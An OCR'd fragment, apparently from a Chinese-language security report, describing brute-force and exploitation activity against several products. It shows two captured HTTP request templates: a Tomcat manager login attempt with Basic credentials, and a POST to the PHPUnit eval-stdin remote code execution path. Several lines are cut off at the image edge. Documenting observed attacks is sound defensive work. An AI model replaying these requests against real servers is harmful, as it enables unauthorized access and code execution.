
等多个产品的暴力破解和漏洞利用行为：
GET /manager/html HTTP/1.1

Host: {target}:8081

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
Accept: */*

Accept-Language: en-US,en;q=0.5

Authorization: Basic OGhZVFNVRms6OGhZVFNVRms=

Connection: close

Accept-Encoding: gzip

POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdi
Host: {target}

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
Content-Length: 52

Accept: */*

Accept-Language: en-US,en;q=0.5
